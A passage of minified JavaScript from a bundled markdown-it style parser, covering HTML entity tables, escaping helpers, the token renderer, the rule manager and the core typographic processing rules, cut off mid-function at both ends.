langd;"],[0,"&rangd;"],[0,"&lparlt;"],[0,"&rpargt;"],[0,"&gtlPar;"],[0,"&ltrPar;"],[3,"&vzigzag;"],[1,"&vangrt;"],[0,"&angrtvbd;"],[6,"&ange;"],[0,"&range;"],[0,"&dwangle;"],[0,"&uwangle;"],[0,"&angmsdaa;"],[0,"&angmsdab;"],[0,"&angmsdac;"],[0,"&angmsdad;"],[0,"&angmsdae;"],[0,"&angmsdaf;"],[0,"&angmsdag;"],[0,"&angmsdah;"],[0,"&bemptyv;"],[0,"&demptyv;"],[0,"&cemptyv;"],[0,"&raemptyv;"],[0,"&laemptyv;"],[0,"&ohbar;"],[0,"&omid;"],[0,"&opar;"],[1,"&operp;"],[1,"&olcross;"],[0,"&odsold;"],[1,"&olcir;"],[0,"&ofcir;"],[0,"&olt;"],[0,"&ogt;"],[0,"&cirscir;"],[0,"&cirE;"],[0,"&solb;"],[0,"&bsolb;"],[3,"&boxbox;"],[3,"&trisb;"],[0,"&rtriltri;"],[0,{v:"&LeftTriangleBar;",n:824,o:"&NotLeftTriangleBar;"}],[0,{v:"&RightTriangleBar;",n:824,o:"&NotRightTriangleBar;"}],[11,"&iinfin;"],[0,"&infintie;"],[0,"&nvinfin;"],[4,"&eparsl;"],[0,"&smeparsl;"],[0,"&eqvparsl;"],[5,"&blacklozenge;"],[8,"&RuleDelayed;"],[1,"&dsol;"],[9,"&bigodot;"],[0,"&bigoplus;"],[0,"&bigotimes;"],[1,"&biguplus;"],[1,"&bigsqcup;"],[5,"&iiiint;"],[0,"&fpartint;"],[2,"&cirfnint;"],[0,"&awint;"],[0,"&rppolint;"],[0,"&scpolint;"],[0,"&npolint;"],[0,"&pointint;"],[0,"&quatint;"],[0,"&intlarhk;"],[10,"&pluscir;"],[0,"&plusacir;"],[0,"&simplus;"],[0,"&plusdu;"],[0,"&plussim;"],[0,"&plustwo;"],[1,"&mcomma;"],[0,"&minusdu;"],[2,"&loplus;"],[0,"&roplus;"],[0,"&Cross;"],[0,"&timesd;"],[0,"&timesbar;"],[1,"&smashp;"],[0,"&lotimes;"],[0,"&rotimes;"],[0,"&otimesas;"],[0,"&Otimes;"],[0,"&odiv;"],[0,"&triplus;"],[0,"&triminus;"],[0,"&tritime;"],[0,"&intprod;"],[2,"&amalg;"],[0,"&capdot;"],[1,"&ncup;"],[0,"&ncap;"],[0,"&capand;"],[0,"&cupor;"],[0,"&cupcap;"],[0,"&capcup;"],[0,"&cupbrcap;"],[0,"&capbrcup;"],[0,"&cupcup;"],[0,"&capcap;"],[0,"&ccups;"],[0,"&ccaps;"],[2,"&ccupssm;"],[2,"&And;"],[0,"&Or;"],[0,"&andand;"],[0,"&oror;"],[0,"&orslope;"],[0,"&andslope;"],[1,"&andv;"],[0,"&orv;"],[0,"&andd;"],[0,"&ord;"],[1,"&wedbar;"],[6,"&sdote;"],[3,"&simdot;"],[2,{v:"&congdot;",n:824,o:"&ncongdot;"}],[0,"&easter;"],[0,"&apacir;"],[0,{v:"&apE;",n:824,o:"&napE;"}],[0,"&eplus;"],[0,"&pluse;"],[0,"&Esim;"],[0,"&Colone;"],[0,"&Equal;"],[1,"&ddotseq;"],[0,"&equivDD;"],[0,"&ltcir;"],[0,"&gtcir;"],[0,"&ltquest;"],[0,"&gtquest;"],[0,{v:"&leqslant;",n:824,o:"&nleqslant;"}],[0,{v:"&geqslant;",n:824,o:"&ngeqslant;"}],[0,"&lesdot;"],[0,"&gesdot;"],[0,"&lesdoto;"],[0,"&gesdoto;"],[0,"&lesdotor;"],[0,"&gesdotol;"],[0,"&lap;"],[0,"&gap;"],[0,"&lne;"],[0,"&gne;"],[0,"&lnap;"],[0,"&gnap;"],[0,"&lEg;"],[0,"&gEl;"],[0,"&lsime;"],[0,"&gsime;"],[0,"&lsimg;"],[0,"&gsiml;"],[0,"&lgE;"],[0,"&glE;"],[0,"&lesges;"],[0,"&gesles;"],[0,"&els;"],[0,"&egs;"],[0,"&elsdot;"],[0,"&egsdot;"],[0,"&el;"],[0,"&eg;"],[2,"&siml;"],[0,"&simg;"],[0,"&simlE;"],[0,"&simgE;"],[0,{v:"&LessLess;",n:824,o:"&NotNestedLessLess;"}],[0,{v:"&GreaterGreater;",n:824,o:"&NotNestedGreaterGreater;"}],[1,"&glj;"],[0,"&gla;"],[0,"&ltcc;"],[0,"&gtcc;"],[0,"&lescc;"],[0,"&gescc;"],[0,"&smt;"],[0,"&lat;"],[0,{v:"&smte;",n:65024,o:"&smtes;"}],[0,{v:"&late;",n:65024,o:"&lates;"}],[0,"&bumpE;"],[0,{v:"&PrecedesEqual;",n:824,o:"&NotPrecedesEqual;"}],[0,{v:"&sce;",n:824,o:"&NotSucceedsEqual;"}],[2,"&prE;"],[0,"&scE;"],[0,"&precneqq;"],[0,"&scnE;"],[0,"&prap;"],[0,"&scap;"],[0,"&precnapprox;"],[0,"&scnap;"],[0,"&Pr;"],[0,"&Sc;"],[0,"&subdot;"],[0,"&supdot;"],[0,"&subplus;"],[0,"&supplus;"],[0,"&submult;"],[0,"&supmult;"],[0,"&subedot;"],[0,"&supedot;"],[0,{v:"&subE;",n:824,o:"&nsubE;"}],[0,{v:"&supE;",n:824,o:"&nsupE;"}],[0,"&subsim;"],[0,"&supsim;"],[2,{v:"&subnE;",n:65024,o:"&varsubsetneqq;"}],[0,{v:"&supnE;",n:65024,o:"&varsupsetneqq;"}],[2,"&csub;"],[0,"&csup;"],[0,"&csube;"],[0,"&csupe;"],[0,"&subsup;"],[0,"&supsub;"],[0,"&subsub;"],[0,"&supsup;"],[0,"&suphsub;"],[0,"&supdsub;"],[0,"&forkv;"],[0,"&topfork;"],[0,"&mlcp;"],[8,"&Dashv;"],[1,"&Vdashl;"],[0,"&Barv;"],[0,"&vBar;"],[0,"&vBarv;"],[1,"&Vbar;"],[0,"&Not;"],[0,"&bNot;"],[0,"&rnmid;"],[0,"&cirmid;"],[0,"&midcir;"],[0,"&topcir;"],[0,"&nhpar;"],[0,"&parsim;"],[9,{v:"&parsl;",n:8421,o:"&nparsl;"}],[44343,{n:new Map(Ws([[56476,"&Ascr;"],[1,"&Cscr;"],[0,"&Dscr;"],[2,"&Gscr;"],[2,"&Jscr;"],[0,"&Kscr;"],[2,"&Nscr;"],[0,"&Oscr;"],[0,"&Pscr;"],[0,"&Qscr;"],[1,"&Sscr;"],[0,"&Tscr;"],[0,"&Uscr;"],[0,"&Vscr;"],[0,"&Wscr;"],[0,"&Xscr;"],[0,"&Yscr;"],[0,"&Zscr;"],[0,"&ascr;"],[0,"&bscr;"],[0,"&cscr;"],[0,"&dscr;"],[1,"&fscr;"],[1,"&hscr;"],[0,"&iscr;"],[0,"&jscr;"],[0,"&kscr;"],[0,"&lscr;"],[0,"&mscr;"],[0,"&nscr;"],[1,"&pscr;"],[0,"&qscr;"],[0,"&rscr;"],[0,"&sscr;"],[0,"&tscr;"],[0,"&uscr;"],[0,"&vscr;"],[0,"&wscr;"],[0,"&xscr;"],[0,"&yscr;"],[0,"&zscr;"],[52,"&Afr;"],[0,"&Bfr;"],[1,"&Dfr;"],[0,"&Efr;"],[0,"&Ffr;"],[0,"&Gfr;"],[2,"&Jfr;"],[0,"&Kfr;"],[0,"&Lfr;"],[0,"&Mfr;"],[0,"&Nfr;"],[0,"&Ofr;"],[0,"&Pfr;"],[0,"&Qfr;"],[1,"&Sfr;"],[0,"&Tfr;"],[0,"&Ufr;"],[0,"&Vfr;"],[0,"&Wfr;"],[0,"&Xfr;"],[0,"&Yfr;"],[1,"&afr;"],[0,"&bfr;"],[0,"&cfr;"],[0,"&dfr;"],[0,"&efr;"],[0,"&ffr;"],[0,"&gfr;"],[0,"&hfr;"],[0,"&ifr;"],[0,"&jfr;"],[0,"&kfr;"],[0,"&lfr;"],[0,"&mfr;"],[0,"&nfr;"],[0,"&ofr;"],[0,"&pfr;"],[0,"&qfr;"],[0,"&rfr;"],[0,"&sfr;"],[0,"&tfr;"],[0,"&ufr;"],[0,"&vfr;"],[0,"&wfr;"],[0,"&xfr;"],[0,"&yfr;"],[0,"&zfr;"],[0,"&Aopf;"],[0,"&Bopf;"],[1,"&Dopf;"],[0,"&Eopf;"],[0,"&Fopf;"],[0,"&Gopf;"],[1,"&Iopf;"],[0,"&Jopf;"],[0,"&Kopf;"],[0,"&Lopf;"],[0,"&Mopf;"],[1,"&Oopf;"],[3,"&Sopf;"],[0,"&Topf;"],[0,"&Uopf;"],[0,"&Vopf;"],[0,"&Wopf;"],[0,"&Xopf;"],[0,"&Yopf;"],[1,"&aopf;"],[0,"&bopf;"],[0,"&copf;"],[0,"&dopf;"],[0,"&eopf;"],[0,"&fopf;"],[0,"&gopf;"],[0,"&hopf;"],[0,"&iopf;"],[0,"&jopf;"],[0,"&kopf;"],[0,"&lopf;"],[0,"&mopf;"],[0,"&nopf;"],[0,"&oopf;"],[0,"&popf;"],[0,"&qopf;"],[0,"&ropf;"],[0,"&sopf;"],[0,"&topf;"],[0,"&uopf;"],[0,"&vopf;"],[0,"&wopf;"],[0,"&xopf;"],[0,"&yopf;"],[0,"&zopf;"]]))}],[8906,"&fflig;"],[0,"&filig;"],[0,"&fllig;"],[0,"&ffilig;"],[0,"&ffllig;"]]));const Ks=new Map([[34,"&quot;"],[38,"&amp;"],[39,"&apos;"],[60,"&lt;"],[62,"&gt;"]]);String.prototype.codePointAt;function Xs(t,e){return function(n){let r,i=0,o="";while(r=t.exec(n))i!==r.index&&(o+=n.substring(i,r.index)),o+=e.get(r[0].charCodeAt(0)),i=r.index+1;return o+n.substring(i)}}Xs(/[&<>'"]/g,Ks),Xs(/["&\u00A0]/g,new Map([[34,"&quot;"],[38,"&amp;"],[160,"&nbsp;"]])),Xs(/[&<>\u00A0]/g,new Map([[38,"&amp;"],[60,"&lt;"],[62,"&gt;"],[160,"&nbsp;"]]));var Ys,Zs;function Js(t){return Object.prototype.toString.call(t)}function Qs(t){return"[object String]"===Js(t)}(function(t){t[t["XML"]=0]="XML",t[t["HTML"]=1]="HTML"})(Ys||(Ys={})),function(t){t[t["UTF8"]=0]="UTF8",t[t["ASCII"]=1]="ASCII",t[t["Extensive"]=2]="Extensive",t[t["Attribute"]=3]="Attribute",t[t["Text"]=4]="Text"}(Zs||(Zs={}));const ta=Object.prototype.hasOwnProperty;function ea(t,e){return ta.call(t,e)}function na(t){const e=Array.prototype.slice.call(arguments,1);return e.forEach((function(e){if(e){if("object"!==typeof e)throw new TypeError(e+"must be object");Object.keys(e).forEach((function(n){t[n]=e[n]}))}})),t}function ra(t,e,n){return[].concat(t.slice(0,e),n,t.slice(e+1))}function ia(t){return!(t>=55296&&t<=57343)&&(!(t>=64976&&t<=65007)&&(65535!==(65535&t)&&65534!==(65535&t)&&(!(t>=0&&t<=8)&&(11!==t&&(!(t>=14&&t<=31)&&(!(t>=127&&t<=159)&&!(t>1114111)))))))}function oa(t){if(t>65535){t-=65536;const e=55296+(t>>10),n=56320+(1023&t);return String.fromCharCode(e,n)}return String.fromCharCode(t)}const sa=/\\([!"#$%&'()*+,\-./:;<=>?@[\\\]^_`{|}~])/g,aa=/&([a-z#][a-z0-9]{1,31});/gi,ca=new RegExp(sa.source+"|"+aa.source,"gi"),la=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))$/i;function ua(t,e){if(35===e.charCodeAt(0)&&la.test(e)){const n="x"===e[1].toLowerCase()?parseInt(e.slice(2),16):parseInt(e.slice(1),10);return ia(n)?oa(n):t}const n=Gs(t);return n!==t?n:t}function ha(t){return t.indexOf("\\")<0?t:t.replace(sa,"$1")}function fa(t){return t.indexOf("\\")<0&&t.indexOf("&")<0?t:t.replace(ca,(function(t,e,n){return e||ua(t,n)}))}const pa=/[&<>"]/,da=/[&<>"]/g,ma={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function ga(t){return ma[t]}function ya(t){return pa.test(t)?t.replace(da,ga):t}const va=/[.?*+^$[\]\\(){}|-]/g;function ba(t){return t.replace(va,"\\$&")}function wa(t){switch(t){case 9:case 32:return!0}return!1}function _a(t){if(t>=8192&&t<=8202)return!0;switch(t){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1}function xa(t){return _s.test(t)||xs.test(t)}function ka(t){switch(t){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}}function Aa(t){return t=t.trim().replace(/\s+/g," "),"Ṿ"==="ẞ".toLowerCase()&&(t=t.replace(/ẞ/g,"ß")),t.toLowerCase().toUpperCase()}const Sa={mdurl:r,ucmicro:i};function Ea(t,e,n){let r,i,o,s;const a=t.posMax,c=t.pos;t.pos=e+1,r=1;while(t.pos<a){if(o=t.src.charCodeAt(t.pos),93===o&&(r--,0===r)){i=!0;break}if(s=t.pos,t.md.inline.skipToken(t),91===o)if(s===t.pos-1)r++;else if(n)return t.pos=c,-1}let l=-1;return i&&(l=t.pos),t.pos=c,l}function Ca(t,e,n){let r,i=e;const o={ok:!1,pos:0,str:""};if(60===t.charCodeAt(i)){i++;while(i<n){if(r=t.charCodeAt(i),10===r)return o;if(60===r)return o;if(62===r)return o.pos=i+1,o.str=fa(t.slice(e+1,i)),o.ok=!0,o;92===r&&i+1<n?i+=2:i++}return o}let s=0;while(i<n){if(r=t.charCodeAt(i),32===r)break;if(r<32||127===r)break;if(92===r&&i+1<n){if(32===t.charCodeAt(i+1))break;i+=2}else{if(40===r&&(s++,s>32))return o;if(41===r){if(0===s)break;s--}i++}}return e===i||0!==s||(o.str=fa(t.slice(e,i)),o.pos=i,o.ok=!0),o}function Ta(t,e,n,r){let i,o=e;const s={ok:!1,can_continue:!1,pos:0,str:"",marker:0};if(r)s.str=r.str,s.marker=r.marker;else{if(o>=n)return s;let r=t.charCodeAt(o);if(34!==r&&39!==r&&40!==r)return s;e++,o++,40===r&&(r=41),s.marker=r}while(o<n){if(i=t.charCodeAt(o),i===s.marker)return s.pos=o+1,s.str+=fa(t.slice(e,o)),s.ok=!0,s;if(40===i&&41===s.marker)return s;92===i&&o+1<n&&o++,o++}return s.can_continue=!0,s.str+=fa(t.slice(e,o)),s}const Oa={};function Ma(){this.rules=na({},Oa)}Oa.code_inline=function(t,e,n,r,i){const o=t[e];return"<code"+i.renderAttrs(o)+">"+ya(o.content)+"</code>"},Oa.code_block=function(t,e,n,r,i){const o=t[e];return"<pre"+i.renderAttrs(o)+"><code>"+ya(t[e].content)+"</code></pre>\n"},Oa.fence=function(t,e,n,r,i){const o=t[e],s=o.info?fa(o.info).trim():"";let a,c="",l="";if(s){const t=s.split(/(\s+)/g);c=t[0],l=t.slice(2).join("")}if(a=n.highlight&&n.highlight(o.content,c,l)||ya(o.content),0===a.indexOf("<pre"))return a+"\n";if(s){const t=o.attrIndex("class"),e=o.attrs?o.attrs.slice():[];t<0?e.push(["class",n.langPrefix+c]):(e[t]=e[t].slice(),e[t][1]+=" "+n.langPrefix+c);const r={attrs:e};return`<pre><code${i.renderAttrs(r)}>${a}</code></pre>\n`}return`<pre><code${i.renderAttrs(o)}>${a}</code></pre>\n`},Oa.image=function(t,e,n,r,i){const o=t[e];return o.attrs[o.attrIndex("alt")][1]=i.renderInlineAsText(o.children,n,r),i.renderToken(t,e,n)},Oa.hardbreak=function(t,e,n){return n.xhtmlOut?"<br />\n":"<br>\n"},Oa.softbreak=function(t,e,n){return n.breaks?n.xhtmlOut?"<br />\n":"<br>\n":"\n"},Oa.text=function(t,e){return ya(t[e].content)},Oa.html_block=function(t,e){return t[e].content},Oa.html_inline=function(t,e){return t[e].content},Ma.prototype.renderAttrs=function(t){let e,n,r;if(!t.attrs)return"";for(r="",e=0,n=t.attrs.length;e<n;e++)r+=" "+ya(t.attrs[e][0])+'="'+ya(t.attrs[e][1])+'"';return r},Ma.prototype.renderToken=function(t,e,n){const r=t[e];let i="";if(r.hidden)return"";r.block&&-1!==r.nesting&&e&&t[e-1].hidden&&(i+="\n"),i+=(-1===r.nesting?"</":"<")+r.tag,i+=this.renderAttrs(r),0===r.nesting&&n.xhtmlOut&&(i+=" /");let o=!1;if(r.block&&(o=!0,1===r.nesting&&e+1<t.length)){const n=t[e+1];("inline"===n.type||n.hidden||-1===n.nesting&&n.tag===r.tag)&&(o=!1)}return i+=o?">\n":">",i},Ma.prototype.renderInline=function(t,e,n){let r="";const i=this.rules;for(let o=0,s=t.length;o<s;o++){const s=t[o].type;"undefined"!==typeof i[s]?r+=i[s](t,o,e,n,this):r+=this.renderToken(t,o,e)}return r},Ma.prototype.renderInlineAsText=function(t,e,n){let r="";for(let i=0,o=t.length;i<o;i++)switch(t[i].type){case"text":r+=t[i].content;break;case"image":r+=this.renderInlineAsText(t[i].children,e,n);break;case"html_inline":case"html_block":r+=t[i].content;break;case"softbreak":case"hardbreak":r+="\n";break;default:}return r},Ma.prototype.render=function(t,e,n){let r="";const i=this.rules;for(let o=0,s=t.length;o<s;o++){const s=t[o].type;"inline"===s?r+=this.renderInline(t[o].children,e,n):"undefined"!==typeof i[s]?r+=i[s](t,o,e,n,this):r+=this.renderToken(t,o,e,n)}return r};const Na=Ma;function Da(){this.__rules__=[],this.__cache__=null}Da.prototype.__find__=function(t){for(let e=0;e<this.__rules__.length;e++)if(this.__rules__[e].name===t)return e;return-1},Da.prototype.__compile__=function(){const t=this,e=[""];t.__rules__.forEach((function(t){t.enabled&&t.alt.forEach((function(t){e.indexOf(t)<0&&e.push(t)}))})),t.__cache__={},e.forEach((function(e){t.__cache__[e]=[],t.__rules__.forEach((function(n){n.enabled&&(e&&n.alt.indexOf(e)<0||t.__cache__[e].push(n.fn))}))}))},Da.prototype.at=function(t,e,n){const r=this.__find__(t),i=n||{};if(-1===r)throw new Error("Parser rule not found: "+t);this.__rules__[r].fn=e,this.__rules__[r].alt=i.alt||[],this.__cache__=null},Da.prototype.before=function(t,e,n,r){const i=this.__find__(t),o=r||{};if(-1===i)throw new Error("Parser rule not found: "+t);this.__rules__.splice(i,0,{name:e,enabled:!0,fn:n,alt:o.alt||[]}),this.__cache__=null},Da.prototype.after=function(t,e,n,r){const i=this.__find__(t),o=r||{};if(-1===i)throw new Error("Parser rule not found: "+t);this.__rules__.splice(i+1,0,{name:e,enabled:!0,fn:n,alt:o.alt||[]}),this.__cache__=null},Da.prototype.push=function(t,e,n){const r=n||{};this.__rules__.push({name:t,enabled:!0,fn:e,alt:r.alt||[]}),this.__cache__=null},Da.prototype.enable=function(t,e){Array.isArray(t)||(t=[t]);const n=[];return t.forEach((function(t){const r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!0,n.push(t)}),this),this.__cache__=null,n},Da.prototype.enableOnly=function(t,e){Array.isArray(t)||(t=[t]),this.__rules__.forEach((function(t){t.enabled=!1})),this.enable(t,e)},Da.prototype.disable=function(t,e){Array.isArray(t)||(t=[t]);const n=[];return t.forEach((function(t){const r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!1,n.push(t)}),this),this.__cache__=null,n},Da.prototype.getRules=function(t){return null===this.__cache__&&this.__compile__(),this.__cache__[t]||[]};const Ia=Da;function La(t,e,n){this.type=t,this.tag=e,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}La.prototype.attrIndex=function(t){if(!this.attrs)return-1;const e=this.attrs;for(let n=0,r=e.length;n<r;n++)if(e[n][0]===t)return n;return-1},La.prototype.attrPush=function(t){this.attrs?this.attrs.push(t):this.attrs=[t]},La.prototype.attrSet=function(t,e){const n=this.attrIndex(t),r=[t,e];n<0?this.attrPush(r):this.attrs[n]=r},La.prototype.attrGet=function(t){const e=this.attrIndex(t);let n=null;return e>=0&&(n=this.attrs[e][1]),n},La.prototype.attrJoin=function(t,e){const n=this.attrIndex(t);n<0?this.attrPush([t,e]):this.attrs[n][1]=this.attrs[n][1]+" "+e};const qa=La;function Fa(t,e,n){this.src=t,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=e}Fa.prototype.Token=qa;const Ba=Fa,Ra=/\r\n?|\n/g,$a=/\0/g;function za(t){let e;e=t.src.replace(Ra,"\n"),e=e.replace($a,"�"),t.src=e}function Pa(t){let e;t.inlineMode?(e=new t.Token("inline","",0),e.content=t.src,e.map=[0,1],e.children=[],t.tokens.push(e)):t.md.block.parse(t.src,t.md,t.env,t.tokens)}function ja(t){const e=t.tokens;for(let n=0,r=e.length;n<r;n++){const r=e[n];"inline"===r.type&&t.md.inline.parse(r.content,t.md,t.env,r.children)}}function Ua(t){return/^<a[>\s]/i.test(t)}function Ha(t){return/^<\/a\s*>/i.test(t)}function Va(t){const e=t.tokens;if(t.md.options.linkify)for(let n=0,r=e.length;n<r;n++){if("inline"!==e[n].type||!t.md.linkify.pretest(e[n].content))continue;let r=e[n].children,i=0;for(let o=r.length-1;o>=0;o--){const s=r[o];if("link_close"!==s.type){if("html_inline"===s.type&&(Ua(s.content)&&i>0&&i--,Ha(s.content)&&i++),!(i>0)&&"text"===s.type&&t.md.linkify.test(s.content)){const i=s.content;let a=t.md.linkify.match(i);const c=[];let l=s.level,u=0;a.length>0&&0===a[0].index&&o>0&&"text_special"===r[o-1].type&&(a=a.slice(1));for(let e=0;e<a.length;e++){const n=a[e].url,r=t.md.normalizeLink(n);if(!t.md.validateLink(r))continue;let o=a[e].text;o=a[e].schema?"mailto:"!==a[e].schema||/^mailto:/i.test(o)?t.md.normalizeLinkText(o):t.md.normalizeLinkText("mailto:"+o).replace(/^mailto:/,""):t.md.normalizeLinkText("http://"+o).replace(/^http:\/\//,"");const s=a[e].index;if(s>u){const e=new t.Token("text","",0);e.content=i.slice(u,s),e.level=l,c.push(e)}const h=new t.Token("link_open","a",1);h.attrs=[["href",r]],h.level=l++,h.markup="linkify",h.info="auto",c.push(h);const f=new t.Token("text","",0);f.content=o,f.level=l,c.push(f);const p=new t.Token("link_close","a",-1);p.level=--l,p.markup="linkify",p.info="auto",c.push(p),u=a[e].lastIndex}if(u<i.length){const e=new t.Token("text","",0);e.content=i.slice(u),e.level=l,c.push(e)}e[n].children=r=ra(r,o,c)}}else{o--;while(r[o].level!==s.level&&"link_open"!==r[o].type)o--}}}}const Ga=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Wa=/\((c|tm|r)\)/i,Ka=/\((c|tm|r)\)/gi,Xa={c:"©",r:"®",tm:"™"};function Ya(t,e){return Xa[e.toLowerCase()]}function Za(t){let e=0;for(let n=t.length-1;n>=0;n--){const r=t[n];"text"!==r.type||e||(r.content=r.content.replace(Ka,Ya)),"link_open"===r.type&&"auto"===r.info&&e--,"link_close"===r.type&&"auto"===r.info&&e++}}function Ja(t){let e=0;for(let n=t.length-1;n>=0;n--){const r=t[n];"text"!==r.type||e||Ga.test(r.content)&&(r.content=r.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1—").replace(/(^|\s)--(?=\s|$)/gm,"$1–").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1–")),"link_open"===r.type&&"auto"===r.info&&e--,"link_close"===r.type&&"auto"===r.info&&e++}}function Qa(t){let e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&(Wa.test(t.tokens[e].content)&&Za(t.tokens[e].children),Ga.test(t.tokens[e].content)&&Ja(t.tokens[e].children))}const tc=/['"]/,ec=/['"]/g,nc="’";function rc(t,e,n){return t.slice(0,e)+n+t.slice(e+1)}function ic(t,e){let n;const r=[];for(let i=0;i<t.length;i++){const o=t[i],s=t[i].level;for(n=r.length-1;n>=0;n--)if(r[n].level<=s)break;if(r.length=n+1,"text"!==o.type)continue;let a=o.content,c=0,l=a.length;t:while(c<l){ec.lastIndex=c;const u=ec.exec(a);if(!u)break;let h=!0,f=!0;c=u.index+1;const p="'"===u[0];let d=32;if(u.index-1>=0)d=a.charCodeAt(u.index-1);else for(n=i-1;n>=0;n--){if("softbreak"===t[n].type||"hardbreak"===t[n].type)break;if(t[n].content){d=t[n].content.charCodeAt(t[n].content.length-1);break}}let m=32;if(c<l)m=a.charCodeAt(c);else for(n=i+1;n<t.length;n++){if("softbreak"===t[n].type||"hardbreak"===t[n].type)break;if(t[n].content){m=t[n].content.charCodeAt(0);break}}const g=ka(d)||xa(String.fromCharCode(d)),y=ka(m)||xa(String.fromCharCode(m)),v=_a(d),b=_a(m);if(b?h=!1:y&&(v||g||(h=!1)),v?f=!1:g&&(b||y||(f=!1)),34===m&&'"'===u[0]&&d>=48&&d<=57&&(f=h=!1),h&&f&&(h=g,f=y),h||f){if(f)for(n=r.length-1;n>=0;n--){let h=r[n];if(r[n].level<s)break;if(h.single===p&&r[n].level===s){let s,f;h=r[n],p?(s=e.md.options.quotes[2],f=e.md.options.quotes[3]):(s=e.md.options.quotes[0],f=e.md.options.quotes[1]),o.content=rc(o.content,u.index,f),t[h.token].content=rc(t[h.token].content,h.pos,s),c+=f.length-1,h.token===i&&(c+=s.length-1),a=o.content,l=a.length,r.length=n;continue t}}h?r.push({token:i,pos:u.index,single:p,level:s}):f&&p&&(o.content=rc(o.content,u.index,nc))}else p&&(o.content=rc(o.content,u.index,nc))}}}function oc(t){if(t.md.options.typographer)for(let e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&tc.test(t.tokens[e].content)&&ic(t.tokens[e].children,t)}function sc(t){let e,n;const r=t.tokens,i=r.length;for(let o=0;o<i;o++){if("inline"!==r[o].type)continue;const t=r[o].children,i=t.length;for(e=0;e<i;e++)"text_special"===t[e].type&&(t[e].type="text");for(e=n=0;e<i;e++)"text"===t[e].type&&e+1<i&&"text"===t[e+1].type?t[e+1].content=t[e].content+t[e+1].content:(e!==n&&(t[n]=t[e]),n++);e!==n&&(t.length=n)}}const ac=[["normalize",za],["block",Pa],["inline",ja],["linkify",Va],["replacements",Qa],["smartquotes",oc],["text_join",sc]];function cc(){this.ruler=new Ia;for(let t=0;t<ac.length;t++)this.ruler.push(ac[t][0],ac[t][1])}cc.prototype.process=function(t){const e=this.ruler.getRules("");for(let n=0,r=e.length;n<r;n++)e[n](t)},cc.prototype.State=Ba;const lc=cc;function uc(t,e,n,r){this.src=t,this.md=e,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0;const i=this.src;for(let o=0,s=0,a=0,c=0,l=i.length,u=!1;s<l;s++){const t=i.charCodeAt(s);if(!u){if(wa(t)){a++,9===t?c+=4-c%4:c++;continue}u=!0}10!==t&&s!==l-1||(10!==t&&s++,this.bMarks.push(o),this.eMarks.push(s),this.tShift.push(a),this.sCount.push(c),this.bsCount.push(0),u=!1,a=0,c=0,o=s+1)}this.bMarks.push(i.length),this.eMarks.push(i.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}uc.prototype.push=function(t,e,n){const r=new qa(t,e,n);return r.block=!0,n<0&&this.level--,r.level=this.level,n>0&&this.level++,this.tokens.push(r),r},uc.prototype.isEmpty=function(t){return this.bMarks[t]+this.tShift[t]>=this.eMarks[t]},uc.prototype.skipEmptyLines=function(t){for(let e=this.lineMax;t<e;t++)if(this.bMarks[t]+this.tShift[t]<this.eMarks[t])break;return t},uc.prototype.skipSpaces=function(t){for(let e=this.src.length;t<e;t++){const e=this.src.charCodeAt(t);if(!wa(e))break}return t},uc.prototype.skipSpacesBack=function(t,e){if(t<=e)return t;while(t>e)if(!wa(this.src.charCodeAt(--t)))return t+1;return t},uc.prototype.skipChars=function(t,e){for(let n=this.src.length;t<n;t++)if(this.src.charCodeAt(t)!==e)break;return t},uc.prototype.skipCharsBack=function(t,e,n){if(t<=n)return t;while(t>n)if(e!==this.src.charCodeAt(--t))return t+1;return t},uc.prototype.getLines=function(t,e,n,r){if(t>=e)return"";const i=new Array(e-t);for(let o=0,s=t;s<e;s++,o++){let t=0;const a=this.bMarks[s];let c,l=a;c=s+1<e||r?this.eMarks[s]+1:this.eMarks[s];while(l<c&&t<n){const e=this.src.charCodeAt(l);if(wa(e))9===e?t+=4-(t+this.bsCount[s])%4:t++;else{if(!(l-a<this.tShift[s]))break;t++}l++}i[o]=t>n?new Array(t-n+1).join(" ")+this.src.slice(l,c):this.src.slice(l,c)}return i.join("")},uc.prototype.Token=qa;const hc=uc,fc=65536;function pc(t,e){const n=t.bMarks[e]+t.tShift[e],r=t.eMarks[e];return t.src.slice(n,r)}function dc(t){const e=[],n=t.length;let r=0,i=t.charCodeAt(r),o=!1,s=0,a="";while(r<n)124===i&&(o?(a+=t.substring(s,r-1),s=r):(e.push(a+t.substring(s,r)),a="",s=r+1)),o=92===i,r++,i=t.charCodeAt(r);return e.push(a+t.substring(s)),e}function mc(t,e,n,r){if(e+2>n)return!1;let i=e+1;if(t.sCount[i]<t.blkIndent)return!1;if(t.sCount[i]-t.blkIndent>=4)return!1;let o=t.bMarks[i]+t.tShift[i];if(o>=t.eMarks[i])return!1;const s=t.src.charCodeAt(o++);if(124!==s&&45!==s&&58!==s)return!1;if(o>=t.eMarks[i])return!1;const 